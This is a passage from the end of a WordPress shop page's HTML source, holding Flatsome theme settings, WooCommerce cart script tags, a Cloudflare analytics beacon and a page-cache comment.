var flatsomeVars = {"theme":{"version":"3.18.4"},"ajaxurl":"https:\/\/twzyyg.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/twzyyg.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://twzyyg.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_cd15fe5e04ec3656103049300a6d5618","fragment_name":"wc_fragments_cd15fe5e04ec3656103049300a6d5618","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41659a913b9f4e7682513667d9e9cd0c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.5451431274414 seconds, on 06-06-25 17:32:52 --><!-- via php -->